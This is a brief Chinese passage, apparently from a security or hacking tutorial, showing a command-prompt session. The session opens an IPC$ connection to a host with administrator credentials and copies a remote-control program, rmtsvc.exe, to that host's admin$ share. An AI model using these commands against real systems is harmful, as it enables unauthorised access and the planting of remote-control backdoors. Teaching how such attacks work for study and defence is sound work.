 图 4-2-2 建立完整的IPC连接
命令提示符
F:\>net use \\192.168.56.23\ipc$ password /user:administrator
命令成功完成。
F:\>copy rmtsvc.exe \\192.168.56.23\admin$
已复制         1 个文件。